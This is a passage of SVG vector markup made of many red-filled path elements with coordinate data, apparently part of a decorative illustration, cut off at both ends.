70.7776 46.452 70.983C46.5726 71.0424 46.6217 71.1884 46.5623 71.3085C46.5194 71.3938 46.4333 71.4446 46.3444 71.4446C46.3078 71.4446 46.2708 71.4357 46.2359 71.4183C45.8042 71.2049 45.3689 70.9535 44.9421 70.6709ZM45.439 86.2656C45.4167 86.3817 45.3149 86.4621 45.2006 86.4621C45.185 86.4621 45.1694 86.4607 45.1537 86.4576C45.022 86.4317 44.9354 86.3036 44.9613 86.1718L45.118 85.374C45.1439 85.2414 45.272 85.1562 45.4037 85.1821C45.5359 85.2075 45.6216 85.3352 45.5957 85.4669L45.439 86.2656ZM45.9725 83.5436C45.9498 83.6601 45.848 83.74 45.7337 83.74C45.7185 83.74 45.7024 83.7387 45.6872 83.7351C45.5551 83.7097 45.4694 83.582 45.4948 83.4498L45.7783 82.0087C45.8042 81.8765 45.931 81.7908 46.0645 81.8167C46.1962 81.8421 46.2819 81.9703 46.2565 82.102L45.9725 83.5436ZM46.6337 80.18C46.611 80.297 46.5092 80.3764 46.3953 80.3764C46.3797 80.3764 46.3641 80.3746 46.348 80.3715C46.2163 80.3456 46.1306 80.2175 46.156 80.0862L46.4409 78.6455C46.4667 78.5134 46.5953 78.429 46.727 78.4535C46.8583 78.4794 46.9445 78.6085 46.9186 78.7397L46.6337 80.18ZM47.2985 76.8204C47.2757 76.936 47.1739 77.016 47.0605 77.016C47.0445 77.016 47.0288 77.0146 47.0128 77.0115C46.8811 76.9856 46.7953 76.8566 46.8212 76.7249L47.1079 75.2842C47.1346 75.1525 47.2619 75.0672 47.394 75.0935C47.5262 75.1199 47.6119 75.248 47.5851 75.3797L47.2985 76.8204ZM48.2722 72.0233C48.2164 72.2693 48.111 72.7769 47.9722 73.4595C47.9485 73.5756 47.8467 73.6542 47.7333 73.6542C47.7173 73.6542 47.7012 73.6524 47.6847 73.6492C47.5534 73.622 47.4681 73.4939 47.4945 73.3622C47.6347 72.6737 47.7414 72.1626 47.7972 71.9157C47.8262 71.7844 47.9566 71.7023 48.0883 71.7317C48.2191 71.7621 48.3017 71.892 48.2722 72.0233Z" fill="#C41C2B"/>
<path d="M14.1221 74.6877C13.7243 75.0891 13.2194 75.8146 13.1256 76.9714C13.0935 77.3691 13.0979 77.7174 13.1225 78.0228C13.364 78.1688 13.5502 78.308 13.6426 78.4308C14.0074 78.9166 16.6847 81.2292 16.6847 81.2292C16.6847 81.2292 17.2933 77.7004 16.5633 75.1445C15.4494 74.8489 14.6087 74.7333 14.1221 74.6877Z" fill="#C41C2B"/>
<path d="M50.3007 45.2695C50.7998 45.269 51.2775 45.307 51.7222 45.3802C51.6485 44.9311 51.611 44.4538 51.611 43.9591C51.611 43.8305 51.6177 43.6979 51.6333 43.5404C50.6382 42.8957 49.4801 42.7273 49.0278 42.6849C49.0707 43.1372 49.2381 44.2953 49.8841 45.2909C50.0328 45.2766 50.1699 45.269 50.3007 45.2695Z" fill="#C41C2B"/>
<path d="M57.4198 45.2691C57.5502 45.2695 57.6882 45.2767 57.8382 45.2914C58.4846 44.2949 58.6516 43.1372 58.6931 42.6854C58.2413 42.7278 57.0828 42.8962 56.0881 43.5408C56.1028 43.6949 56.1104 43.8297 56.1104 43.9601C56.1104 44.4565 56.0733 44.9356 55.9988 45.3807C56.4443 45.3066 56.9212 45.2691 57.4198 45.2691Z" fill="#C41C2B"/>
<path d="M29.6035 48.4787C29.6214 48.4755 29.7348 48.4657 29.6375 48.4778C29.8071 48.4572 30.0335 48.4429 30.1781 48.3407C30.3054 48.2501 30.1745 48.1478 30.0745 48.1286C29.6852 48.055 29.2776 48.1536 28.8968 48.2295C28.6276 48.2885 28.3588 48.3514 28.0896 48.4117C28.5945 48.4568 29.0964 48.5055 29.6035 48.4787Z" fill="#C41C2B"/>
<path d="M48.6511 37.056C48.6516 37.0672 48.6511 37.0784 48.6516 37.09C48.6525 37.0962 48.6529 37.0913 48.6511 37.056Z" fill="#C41C2B"/>
<path d="M48.6515 37.09C48.6488 37.0722 48.639 36.9587 48.6511 37.0561C48.631 36.886 48.6158 36.6605 48.5136 36.515C48.4238 36.3877 48.3207 36.5159 48.301 36.6172C48.2283 37.007 48.3256 37.4146 48.4028 37.7959C48.4613 38.0655 48.5247 38.3343 48.5854 38.6035C48.6292 38.0981 48.6783 37.5958 48.6515 37.09Z" fill="#C41C2B"/>
<path d="M28.3931 49.897C28.394 49.9082 28.3962 49.9189 28.3975 49.9305C28.3935 49.8948 28.3931 49.8903 28.3931 49.897Z" fill="#C41C2B"/>
<path d="M16.2776 37.7351C16.3579 37.8025 16.428 37.865 16.4919 37.9293C16.7432 38.1816 16.9669 38.4401 17.1593 38.7008C17.3527 38.4383 17.5754 38.1802 17.8254 37.9302C17.8906 37.8646 17.9603 37.8021 18.0402 37.7356C17.8598 36.9288 17.3933 36.2707 17.1593 35.9788C16.9254 36.2703 16.458 36.9306 16.2776 37.7351Z" fill="#C41C2B"/>
<path d="M32.4006 54.404C32.4354 54.4991 32.5577 54.6125 32.6265 54.4714C32.7037 54.3152 32.6832 54.0714 32.6769 53.9205C32.6256 53.4021 32.4939 52.9026 32.368 52.3981C32.3506 52.6735 32.3305 52.9481 32.3153 53.224C32.3006 53.6124 32.268 54.029 32.4006 54.404Z" fill="#C41C2B"/>
<path d="M16.8009 42.6354L16.633 42.8533L16.445 43.0502C16.3254 43.1872 16.1767 43.2917 16.0455 43.4127C16.1508 43.2658 16.2718 43.1354 16.3593 42.9805L16.4986 42.7559L16.5861 42.5733C16.4754 42.693 16.3553 42.8175 16.229 42.9354C15.9169 43.2318 15.5807 43.497 15.3177 43.6779C15.0543 43.8573 14.8717 43.9631 14.8717 43.9631C14.8717 43.9631 15.0302 43.8216 15.2481 43.5935C15.4664 43.3667 15.7343 43.0452 15.9691 42.705C16.0441 42.5992 16.1129 42.4912 16.1798 42.3827C16.0731 42.4528 15.9669 42.5247 15.8624 42.6028C15.532 42.8443 15.2218 43.118 15.0034 43.3386C14.7847 43.5596 14.6498 43.7189 14.6498 43.7189C14.6498 43.7189 14.749 43.5354 14.9204 43.2689C15.0914 43.0037 15.3463 42.6622 15.6329 42.343C15.7454 42.2148 15.8655 42.0934 15.9807 41.9795L15.8039 42.0702L15.587 42.2126C15.4369 42.3032 15.311 42.4269 15.1695 42.5345C15.2847 42.4019 15.3852 42.2496 15.5169 42.1287L15.7075 41.9358L15.9182 41.7626C15.9879 41.701 16.0642 41.6509 16.1428 41.6032C16.1142 41.5822 16.0731 41.5679 16.0321 41.5514C15.5807 41.7545 15.07 42.1162 14.6106 42.5751C13.8413 43.3452 13.64 44.4815 13.5886 44.9489C14.0561 44.898 15.1923 44.6967 15.962 43.9261C16.4196 43.4685 16.779 42.9684 16.9857 42.5064C16.9732 42.4738 16.9625 42.4416 16.9513 42.4108C16.9067 42.4894 16.8594 42.5657 16.8009 42.6354Z" fill="#C41C2B"/>
<path d="M14.5471 41.3135C14.2851 41.1202 14.0261 40.897 13.7757 40.6461C13.7114 40.5818 13.6475 40.5112 13.5806 40.4318C12.7734 40.6126 12.1158 41.0782 11.8242 41.3135C12.1166 41.5475 12.7761 42.0149 13.5806 42.1957C13.6471 42.1154 13.7109 42.0457 13.7757 41.981C14.027 41.7292 14.2855 41.5064 14.5471 41.3135Z" fill="#C41C2B"/>
<path d="M16.1259 41.1059C16.0478 41.0603 15.9719 41.0134 15.9022 40.955L15.6844 40.7871L15.487 40.5987C15.3509 40.4795 15.2455 40.3299 15.1254 40.1991C15.2718 40.3045 15.4018 40.4259 15.558 40.5139L15.7817 40.6532L15.9643 40.7407C15.8446 40.6295 15.7205 40.5098 15.6027 40.3835C15.3067 40.0723 15.041 39.7352 14.8607 39.4718C14.6807 39.2093 14.5749 39.0267 14.5749 39.0267C14.5749 39.0267 14.7169 39.1848 14.9441 39.4031C15.1714 39.621 15.4928 39.8888 15.833 40.1237C15.9397 40.1991 16.0478 40.2679 16.1563 40.3353C16.0862 40.2286 16.0143 40.1219 15.9362 40.0174C15.6942 39.6866 15.421 39.3759 15.1995 39.1571C14.9785 38.9388 14.8191 38.8031 14.8191 38.8031C14.8191 38.8031 15.0031 38.9022 15.2692 39.074C15.5348 39.2459 15.8768 39.4995 16.196 39.7861C16.3241 39.8991 16.4447 40.0187 16.5585 40.1335L16.4679 39.9576L16.2523 39.6317L16.0031 39.3236L16.3143 39.5763L16.6027 39.8611L16.7755 40.0732C16.8367 40.1415 16.8867 40.2188 16.9349 40.2964C16.9545 40.2643 16.9693 40.221 16.9853 40.1781C16.7938 39.7531 16.4541 39.2549 15.9634 38.7642C15.1919 37.9923 14.0566 37.7923 13.5896 37.7418C13.6409 38.2084 13.8423 39.3464 14.6115 40.1152C15.0709 40.5741 15.5817 40.9366 16.033 41.1398C16.063 41.1277 16.0947 41.1161 16.1259 41.1059Z" fill="#C41C2B"/>
<path d="M17.5825 40.0562L17.7504 39.8383L17.9388 39.641C18.0589 39.5044 18.208 39.399 18.3388 39.2785C18.233 39.4249 18.112 39.5553 18.0236 39.7106L17.8852 39.9348L17.7973 40.1169C17.9089 39.9973 18.0281 39.8732 18.1545 39.7548C18.4665 39.4593 18.8027 39.1932 19.0657 39.0133C19.3291 38.8334 19.5112 38.7276 19.5112 38.7276C19.5112 38.7276 19.3527 38.8686 19.1353 39.0968C18.917 39.324 18.6487 39.6455 18.4138 39.9852C18.3393 40.0919 18.2705 40.1995 18.204 40.3084C18.3103 40.2379 18.4161 40.166 18.521 40.0888C18.8518 39.8468 19.1621 39.5736 19.3809 39.3526C19.5992 39.1311 19.7349 38.9722 19.7349 38.9722C19.7349 38.9722 19.6358 39.1557 19.4639 39.4222C19.2929 39.6879 19.038 40.0285 18.7514 40.3482C18.6375 40.4768 18.5179 40.5978 18.4022 40.712L18.5799 40.6205L18.7973 40.4781C18.9478 40.3875 19.0733 40.2638 19.2148 40.1558C19.1 40.2897 18.9991 40.4406 18.8679 40.562L18.6773 40.7549L18.4661 40.9286C18.3964 40.9897 18.3205 41.0397 18.242 41.088C18.2705 41.1094 18.3116 41.1237 18.3536 41.1402C18.8045 40.9366 19.3152 40.5741 19.7746 40.1151C20.5452 39.3441 20.7457 38.2083 20.7966 37.7427C20.3291 37.7936 19.192 37.9949 18.4232 38.7646C17.9317 39.2553 17.5919 39.7535 17.4004 40.1785C17.4133 40.2107 17.4249 40.2433 17.4357 40.2759C17.479 40.1991 17.5254 40.1241 17.5825 40.0562Z" fill="#C41C2B"/>
<path d="M17.1804 43.9462C16.9871 44.2096 16.7634 44.4681 16.5138 44.7181C16.4495 44.7806 16.3803 44.844 16.2991 44.9127C16.4794 45.7195 16.9464 46.378 17.1804 46.6695C17.4148 46.3776 17.8826 45.7173 18.0621 44.9127C17.9952 44.856 17.9206 44.7904 17.8478 44.719C17.5965 44.4667 17.3728 44.2082 17.1804 43.9462Z" fill="#C41C2B"/>
<path d="M19.7927 41.3345C20.0557 41.5282 20.3137 41.7514 20.5633 42.0006C20.6271 42.0644 20.6905 42.1341 20.7589 42.2153C21.566 42.0354 22.2237 41.5693 22.5157 41.3345C22.2228 41.1005 21.5638 40.6331 20.7584 40.4523C20.6897 40.5349 20.6263 40.6045 20.5629 40.6679C20.3133 40.917 20.0552 41.1407 19.7927 41.3345Z" fill="#C41C2B"/>
<path d="M29.6375 48.4781C29.6263 48.479 29.6147 48.4786 29.6036 48.479C29.5973 48.4795 29.6027 48.4795 29.6375 48.4781Z" fill="#C41C2B"/>
<path d="M62.7403 87.6564C62.3841 87.5291 62.0631 87.4412 61.7738 87.3867C59.5866 86.9724 58.4477 89.6663 58.2852 90.7217C60.3134 90.8847 63.8824 90.7217 63.8824 90.7217C63.8824 90.7217 63.9283 89.2212 64.1217 88.501C63.7953 88.185 63.3511 87.8765 62.7403 87.6564Z" fill="#C41C2B"/>
<path d="M21.3138 86.7773C20.711 86.5501 20.207 86.4447 19.7985 86.4032C18.7515 87.4216 15.4549 88.7971 14.8826 90.7218C14.8013 90.8035 21.4539 90.7218 21.4539 90.7218C21.4539 90.7218 22.1232 88.4908 22.6098 88.0037C22.6772 87.9368 22.7531 87.8702 22.8335 87.8037C22.5058 87.4305 22.0232 87.0443 21.3138 86.7773Z" fill="#C41C2B"/>
<path d="M32.4339 50.885C32.4312 50.8667 32.4223 50.7542 32.4334 50.852C32.4138 50.681 32.3991 50.456 32.2968 50.3109C32.2071 50.1836 32.1044 50.3113 32.0848 50.4122C32.012 50.8024 32.1093 51.2091 32.1857 51.5908C32.2446 51.8605 32.3071 52.1288 32.3683 52.398C32.4125 51.8935 32.4611 51.3917 32.4339 50.885Z" fill="#C41C2B"/>
<path d="M33.9149 52.4637C34.0854 52.4431 34.3113 52.4293 34.4564 52.3262C34.5832 52.2369 34.4542 52.1337 34.3533 52.1141C33.9631 52.0422 33.5564 52.1391 33.1756 52.2154C32.9059 52.2739 32.6371 52.3369 32.3679 52.3976C32.8804 52.4427 33.4162 52.4963 33.9149 52.4637Z" fill="#C41C2B"/>
<path d="M32.4331 50.8519C32.4336 50.8622 32.4331 50.8738 32.4336 50.885C32.4353 50.8921 32.4353 50.8859 32.4331 50.8519Z" fill="#C41C2B"/>
<path d="M30.3634 52.4315C30.267 52.4659 30.1558 52.5878 30.296 52.6565C30.4532 52.7333 30.6956 52.7132 30.8478 52.707C31.3657 52.6561 31.8653 52.5239 32.3685 52.398C32.0934 52.3802 31.818 52.361 31.5425 52.3458C31.1537 52.3297 30.7371 52.2985 30.3634 52.4315Z" fill="#C41C2B"/>
<path d="M28.0953 50.3305C28.1145 50.4051 28.1912 50.6417 28.3185 50.5292C28.4462 50.4154 28.4038 50.0792 28.3975 49.9305C28.4015 50.0278 28.393 49.9162 28.393 49.897C28.3399 49.3916 28.2127 48.9037 28.0894 48.4121C28.072 48.6862 28.0542 48.9604 28.0363 49.234C28.0131 49.5966 28.0024 49.9756 28.0953 50.3305Z" fill="#C41C2B"/>
<path d="M26.0846 48.4451C25.9881 48.4803 25.8774 48.6018 26.0167 48.671C26.1743 48.7478 26.4163 48.7277 26.5685 48.7214C27.0864 48.6705 27.5855 48.5384 28.0896 48.412C27.8141 48.3942 27.5391 48.375 27.2636 48.3589C26.8748 48.3437 26.4578 48.3125 26.0846 48.4451Z" fill="#C41C2B"/>
<path d="M26.5434 52.9432C26.5603 52.9406 26.6755 52.9307 26.5777 52.9428C26.7474 52.9218 26.9733 52.9075 27.1184 52.8053C27.2452 52.7151 27.1157 52.6129 27.0153 52.5932C26.6259 52.5209 26.2183 52.6178 25.8375 52.6946C25.5683 52.7535 25.2995 52.816 25.0308 52.8767C25.5348 52.9209 26.0366 52.97 26.5434 52.9432Z" fill="#C41C2B"/>
<path d="M17.8273 40.7683C17.6755 40.6165 17.4728 40.5326 17.2581 40.5326C17.0433 40.5326 16.8406 40.6165 16.6889 40.7683C16.3745 41.0822 16.3745 41.5934 16.6889 41.9081C16.9929 42.2126 17.5228 42.2126 17.8278 41.9081C18.1412 41.5934 18.1412 41.0822 17.8273 40.7683Z" fill="#C41C2B"/>
<path d="M26.5776 52.9427C26.5659 52.9432 26.5548 52.9432 26.5432 52.9432C26.5374 52.9445 26.5436 52.9445 26.5776 52.9427Z" fill="#C41C2B"/>
<path d="M28.1548 46.8646C28.1552 46.8758 28.1548 46.8874 28.1557 46.8981C28.157 46.9053 28.157 46.8999 28.1548 46.8646Z" fill="#C41C2B"/>
<path d="M28.1555 46.8982C28.1524 46.8808 28.143 46.7678 28.1546 46.8647C28.1341 46.6955 28.1198 46.4687 28.0176 46.3245C27.9274 46.1977 27.8252 46.3272 27.8055 46.4272C27.7332 46.8169 27.8301 47.2237 27.9064 47.6049C27.9658 47.8746 28.0287 48.1429 28.0895 48.4121C28.1341 47.9072 28.1828 47.4058 28.1555 46.8982Z" fill="#C41C2B"/>
<path d="M25.0367 54.7959C25.0559 54.8687 25.1327 55.1067 25.259 54.9946C25.3871 54.8803 25.3447 54.5446 25.3389 54.3955C25.343 54.4932 25.3345 54.3807 25.3345 54.3624C25.2813 53.857 25.1541 53.3691 25.0309 52.8771C25.013 53.1512 24.9956 53.4253 24.9782 53.699C24.9545 54.062 24.9434 54.4401 25.0367 54.7959Z" fill="#C41C2B"/>
<path d="M25.334 54.3624C25.3349 54.3736 25.3371 54.3843 25.3384 54.3955C25.3344 54.3607 25.334 54.3548 25.334 54.3624Z" fill="#C41C2B"/>
<path d="M18.3533 41.5519C18.3211 41.5644 18.2899 41.5751 18.2586 41.5858C18.3363 41.6309 18.4127 41.6787 18.4819 41.7367L18.6997 41.905L18.8975 42.093C19.0337 42.2126 19.139 42.3617 19.2591 42.493C19.1123 42.3876 18.9823 42.2658 18.827 42.1787L18.6029 42.039L18.4207 41.9515C18.5399 42.0626 18.6645 42.1827 18.7828 42.3086C19.0788 42.6202 19.3444 42.9573 19.5239 43.2203C19.7043 43.4828 19.8105 43.6663 19.8105 43.6663C19.8105 43.6663 19.6685 43.5078 19.4408 43.2895C19.2136 43.0716 18.8922 42.8033 18.5524 42.568C18.4457 42.4926 18.3377 42.4238 18.2278 42.3564C18.2984 42.4631 18.3707 42.5702 18.4488 42.6743C18.6908 43.0051 18.964 43.3154 19.185 43.5346C19.4065 43.7525 19.5659 43.8886 19.5659 43.8886C19.5659 43.8886 19.3819 43.7891 19.1163 43.6181C18.8502 43.4471 18.5091 43.1922 18.1899 42.9055C18.0618 42.793 17.9412 42.6729 17.8274 42.5586L17.918 42.7341L18.0609 42.9511C18.151 43.102 18.2752 43.2274 18.3823 43.369L18.1756 43.2006C18.1042 43.1462 18.0381 43.0859 17.9765 43.0225L17.7836 42.831L17.6104 42.6198C17.5488 42.5502 17.4988 42.4738 17.4519 42.3961C17.4305 42.4242 17.4162 42.4649 17.3997 42.5077C17.6064 42.9694 17.9653 43.4694 18.4229 43.9275C19.1949 44.6994 20.3297 44.8998 20.7967 44.9503C20.7454 44.4833 20.544 43.3453 19.7752 42.576C19.3149 42.1162 18.8047 41.755 18.3533 41.5519Z" fill="#C41C2B"/>
<path d="M25.0962 51.364C25.0935 51.3461 25.0841 51.2332 25.0953 51.33C25.0756 51.1613 25.0609 50.934 24.9587 50.7898C24.8685 50.6626 24.7663 50.7916 24.7466 50.8921C24.6743 51.2818 24.7716 51.689 24.848 52.0703C24.9064 52.3395 24.9694 52.6082 25.0306 52.8775C25.0748 52.3725 25.1234 51.8707 25.0962 51.364Z" fill="#C41C2B"/>
<path d="M23.0251 52.9101C22.9291 52.9454 22.8175 53.0664 22.9572 53.1356C23.1148 53.2124 23.3568 53.1914 23.5086 53.1856C24.0269 53.1352 24.5261 53.0026 25.0301 52.8771C24.7546 52.8597 24.4792 52.84 24.2042 52.8244C23.8162 52.8083 23.3988 52.7771 23.0251 52.9101Z" fill="#C41C2B"/>
<path d="M25.0952 51.3301C25.0961 51.3417 25.0957 51.3528 25.0961 51.364C25.0974 51.3707 25.0974 51.3653 25.0952 51.3301Z" fill="#C41C2B"/>
<path d="M38.5723 53.9277C38.5915 54.0022 38.6682 54.2384 38.795 54.1259C38.9232 54.0116 38.8799 53.6758 38.8736 53.5267C38.8776 53.6241 38.8692 53.5129 38.8692 53.4937C38.8169 52.9883 38.6892 52.5003 38.5665 52.0088C38.549 52.2829 38.5312 52.557 38.5133 52.8312C38.4897 53.1937 38.4785 53.5732 38.5723 53.9277Z" fill="#C41C2B"/>
<path d="M50.0243 54.6911C50.0087 54.521 49.99 54.2951 49.8877 54.15C49.7975 54.0223 49.6949 54.1526 49.6748 54.2526C49.6024 54.6428 49.7002 55.0504 49.7766 55.4317C49.835 55.7014 49.898 55.9693 49.9587 56.2389C50.0038 55.7259 50.0708 55.1889 50.0243 54.6911Z" fill="#C41C2B"/>
<path d="M51.5055 56.3027C51.676 56.2871 51.9028 56.2688 52.0475 56.1661C52.1743 56.0759 52.0448 55.9732 51.9448 55.9536C51.5542 55.8812 51.1479 55.9781 50.7671 56.0554C50.497 56.1143 50.2282 56.1768 49.959 56.238C50.472 56.2826 51.0077 56.3487 51.5055 56.3027Z" fill="#C41C2B"/>
<path d="M50.3007 49.7279C50.1712 49.7283 50.0333 49.7207 49.8837 49.706C49.2363 50.7029 49.0694 51.861 49.0278 52.312C49.4788 52.2695 50.6378 52.1017 51.6329 51.4561C51.6173 51.298 51.6106 51.1668 51.6106 51.0373C51.6101 50.5426 51.6481 50.0654 51.7217 49.6167C51.278 49.6904 50.8012 49.7283 50.3007 49.7279Z" fill="#C41C2B"/>
<path d="M42.2404 49.2992C42.2757 49.3957 42.3971 49.5073 42.4663 49.3675C42.5431 49.2104 42.5226 48.9679 42.5168 48.8162C42.4654 48.2983 42.3337 47.7987 42.2087 47.2942C42.1904 47.5692 42.1712 47.8442 42.1551 48.1206C42.1391 48.509 42.1074 48.9255 42.2404 49.2992Z" fill="#C41C2B"/>
<path d="M49.9912 58.2434C50.0269 58.3394 50.1479 58.451 50.2175 58.3108C50.2943 58.1541 50.2738 57.9122 50.2675 57.7604C50.2171 57.242 50.0854 56.7425 49.9595 56.2384C49.9421 56.5139 49.9224 56.7884 49.9059 57.0639C49.8903 57.4523 49.859 57.8693 49.9912 58.2434Z" fill="#C41C2B"/>
<path d="M51.9859 60.0619C51.9114 60.0815 51.6752 60.1583 51.7872 60.2856C51.9002 60.4128 52.2377 60.3695 52.3859 60.3633C52.2882 60.3673 52.4011 60.3588 52.419 60.3588C52.9244 60.3066 53.4119 60.1789 53.9039 60.0565C53.6298 60.0382 53.3561 60.0208 53.0824 60.0034C52.7185 59.9793 52.3408 59.969 51.9859 60.0619Z" fill="#C41C2B"/>
<path d="M52.419 60.3588C52.4083 60.3601 52.3967 60.3619 52.386 60.3632C52.4204 60.3601 52.4257 60.3588 52.419 60.3588Z" fill="#C41C2B"/>
<path d="M38.8691 53.494C38.87 53.5052 38.8727 53.5159 38.8736 53.5271C38.8696 53.4922 38.8691 53.4873 38.8691 53.494Z" fill="#C41C2B"/>
<path d="M54.2073 61.5414C54.2086 61.5521 54.2104 61.5633 54.2122 61.574C54.2086 61.5396 54.2073 61.5347 54.2073 61.5414Z" fill="#C41C2B"/>
<path d="M53.9094 61.9745C53.9286 62.0482 54.0053 62.2848 54.133 62.1723C54.2603 62.0593 54.2179 61.7231 54.2121 61.574C54.2156 61.6718 54.2071 61.5593 54.2071 61.5414C54.1545 61.036 54.0268 60.5472 53.9036 60.0565C53.8857 60.3302 53.8683 60.6034 53.8509 60.8776C53.8272 61.2405 53.8165 61.6191 53.9094 61.9745Z" fill="#C41C2B"/>
<path d="M43.7539 47.3589C43.9244 47.3433 44.1508 47.325 44.2959 47.2227C44.4231 47.133 44.2936 47.0299 44.1936 47.0102C43.8039 46.9375 43.3967 47.0352 43.0154 47.1111C42.7458 47.1705 42.4775 47.2335 42.2083 47.2942C42.7208 47.3388 43.2561 47.4045 43.7539 47.3589Z" fill="#C41C2B"/>
<path d="M36.6481 52.0154C36.5744 52.0346 36.3369 52.1118 36.4494 52.2377C36.5642 52.3654 36.8995 52.3226 37.0486 52.3177C36.9504 52.3212 37.0642 52.3127 37.0821 52.3132C37.587 52.2596 38.0745 52.1319 38.5661 52.0087C38.292 51.9913 38.0183 51.9734 37.7446 51.956C37.3816 51.9333 37.0035 51.9221 36.6481 52.0154Z" fill="#C41C2B"/>
<path d="M38.6309 50.4627C38.6153 50.2921 38.597 50.0662 38.4943 49.9211C38.4041 49.7934 38.3019 49.9229 38.2827 50.0238C38.2099 50.4136 38.3077 50.8203 38.3836 51.202C38.4425 51.4721 38.5059 51.74 38.5662 52.0092C38.6113 51.4967 38.6769 50.96 38.6309 50.4627Z" fill="#C41C2B"/>
<path d="M37.0826 52.3132C37.0714 52.3132 37.0602 52.3164 37.0491 52.3177C37.0839 52.3137 37.0888 52.3132 37.0826 52.3132Z" fill="#C41C2B"/>
<path d="M40.1134 52.0748C40.1018 52.0757 40.0907 52.0753 40.079 52.0757C40.0728 52.0766 40.079 52.0771 40.1134 52.0748Z" fill="#C41C2B"/>
<path d="M42.273 45.748C42.2574 45.5775 42.2386 45.3502 42.1364 45.2065C42.0466 45.0784 41.9435 45.2083 41.9239 45.3087C41.8515 45.6989 41.9489 46.1052 42.0248 46.4869C42.0841 46.7566 42.1475 47.0253 42.2083 47.2946C42.2529 46.782 42.319 46.2445 42.273 45.748Z" fill="#C41C2B"/>
<path d="M40.0792 52.0756C40.0958 52.0725 40.2109 52.0627 40.1136 52.0748C40.2833 52.0538 40.5087 52.0399 40.6543 51.9372C40.7815 51.8475 40.6525 51.7448 40.552 51.7252C40.1623 51.6529 39.7556 51.7497 39.3743 51.8265C39.1046 51.8855 38.8359 51.948 38.5667 52.0087C39.0711 52.0533 39.573 52.1029 40.0792 52.0756Z" fill="#C41C2B"/>
<path d="M40.2028 47.3259C40.1068 47.3612 39.9947 47.4835 40.1349 47.5523C40.2916 47.6295 40.5349 47.6081 40.6863 47.6023C41.2046 47.5509 41.7046 47.4201 42.2087 47.2942C41.9332 47.2759 41.6578 47.2571 41.3827 47.2411C40.9939 47.2259 40.5764 47.1938 40.2028 47.3259Z" fill="#C41C2B"/>
<path d="M47.9542 56.2705C47.8582 56.3049 47.7462 56.4272 47.8864 56.4964C48.0431 56.5728 48.2855 56.5522 48.4377 56.546C48.9565 56.4951 49.4561 56.3634 49.9597 56.2379C49.6847 56.2201 49.4092 56.2004 49.1338 56.1843C48.7453 56.1692 48.3284 56.1375 47.9542 56.2705Z" fill="#C41C2B"/>
<path d="M59.7383 55.1911C59.0642 55.651 58.6793 56.4117 58.7097 57.2274C58.7333 57.8569 59.0003 58.4395 59.4624 58.8677C59.7481 59.1338 60.0883 59.3204 60.4553 59.4181C60.504 59.2637 60.5629 59.1119 60.6303 58.9646C59.8303 58.7735 59.2209 58.0694 59.1887 57.2086C59.1646 56.5595 59.4718 55.9528 60.0089 55.5858C60.1598 55.4822 60.3254 55.4045 60.4982 55.3501C60.4223 55.2134 60.3535 55.0661 60.2924 54.9143C60.0968 54.9822 59.9106 55.0728 59.7383 55.1911Z" fill="#C41C2B"/>
<path d="M53.1316 46.3718L53.1146 46.3044C53.0843 46.1865 53.0579 46.0687 53.0477 45.9459L53.0048 45.586L52.999 45.0494L53.0432 44.5204L53.1204 45.0418L53.2454 45.5472L53.2816 45.6441C53.2794 45.4762 53.2794 45.3025 53.2874 45.1351C53.3075 44.5686 53.3812 44.0096 53.4615 43.5993C53.5414 43.1886 53.6173 42.9216 53.6173 42.9216C53.6173 42.9216 53.6053 43.2002 53.6196 43.614C53.6352 44.0275 53.6906 44.5735 53.7964 45.1043C53.8187 45.2231 53.8446 45.3369 53.8723 45.4499C53.8959 45.336 53.9187 45.2204 53.9366 45.1003C54.0258 44.5712 54.0638 44.0324 54.0669 43.6248C54.07 43.2171 54.0495 42.9435 54.0495 42.9435C54.0495 42.9435 54.1334 43.2046 54.2259 43.61C54.3187 44.0145 54.4089 44.5672 54.4464 45.1306C54.4594 45.2949 54.4652 45.4659 54.4678 45.6293L54.4982 45.5369L54.6062 45.0369L54.6674 44.5226L54.7286 45.0449L54.7393 45.5767L54.708 45.9347C54.7018 46.0557 54.679 46.1745 54.6527 46.2923L54.6379 46.3597C54.6464 46.3647 54.6558 46.3696 54.6634 46.3745C54.7228 46.3446 54.783 46.3147 54.8464 46.287C55.0737 45.7052 55.2268 44.9105 55.2268 43.9663C55.2268 42.439 54.2558 41.1295 53.9013 40.7023C53.5459 41.1295 52.574 42.4416 52.574 43.9663C52.574 44.9105 52.7267 45.7057 52.9539 46.2874C53.016 46.3146 53.074 46.3423 53.1316 46.3718Z" fill="#C41C2B"/>
<path d="M50.1319 38.6678C50.302 38.6468 50.5284 38.6334 50.6739 38.5307C50.8003 38.4405 50.6717 38.3383 50.5703 38.3186C50.1806 38.2459 49.7734 38.3432 49.3922 38.42C49.1225 38.478 48.8542 38.5414 48.585 38.6026C49.0979 38.6468 49.6332 38.6999 50.1319 38.6678Z" fill="#C41C2B"/>
<path d="M59.6299 57.1929C59.6562 57.8925 60.1817 58.4573 60.85 58.5595C60.963 58.3791 61.0916 58.2082 61.2349 58.0474C61.1884 58.0595 61.1447 58.0644 61.1 58.0653C60.8531 58.0756 60.6165 57.988 60.4348 57.8184C60.2527 57.6501 60.1486 57.4211 60.1393 57.1742C60.1272 56.8536 60.2786 56.554 60.5438 56.3737C60.688 56.2755 60.8563 56.2196 61.0313 56.2138C61.0799 56.2112 61.1273 56.2174 61.1746 56.2228C61.0197 56.0754 60.879 55.9129 60.7518 55.7406C60.5755 55.7803 60.4076 55.8491 60.2571 55.9513C59.8459 56.2317 59.612 56.6965 59.6299 57.1929Z" fill="#C41C2B"/>
<path d="M55.1117 46.5526C55.0849 46.6146 55.0563 46.6722 55.0277 46.7294L55.0947 46.7124C55.2126 46.6825 55.33 46.6557 55.4528 46.6459L55.8126 46.6035L56.3497 46.5968L56.8787 46.641L56.3568 46.7187L55.8515 46.8432L55.7564 46.8785C55.9238 46.8763 56.097 46.8763 56.2644 46.8843C56.8301 46.9048 57.389 46.9776 57.7993 47.058C58.211 47.1397 58.4771 47.2151 58.4771 47.2151C58.4771 47.2151 58.1985 47.2022 57.7846 47.2187C57.3721 47.2334 56.8261 47.2888 56.2957 47.3946C56.1774 47.4165 56.0626 47.4424 55.9492 47.4705C56.0635 47.4946 56.1787 47.5165 56.2997 47.5357C56.8283 47.6241 57.3676 47.662 57.7748 47.6656C58.1824 47.6692 58.4556 47.6477 58.4556 47.6477C58.4556 47.6477 58.1944 47.7317 57.7895 47.8241C57.3846 47.9174 56.8328 48.008 56.2693 48.0455C56.1041 48.0585 55.934 48.0634 55.7698 48.0661L55.8617 48.0969L56.3622 48.2054L56.877 48.2652L56.3542 48.3272L55.8224 48.3375L55.4639 48.3067C55.3425 48.3009 55.2233 48.2786 